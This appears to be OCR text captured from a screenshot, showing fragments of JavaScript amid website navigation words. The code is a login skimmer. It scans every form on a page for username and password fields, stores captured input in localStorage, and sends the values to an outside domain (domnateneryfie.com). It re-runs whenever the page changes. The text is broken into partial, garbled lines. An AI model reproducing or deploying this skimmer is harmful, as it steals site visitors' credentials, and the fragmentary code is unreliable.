
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
bserver(_scan).observe(document.body||document.documentElement,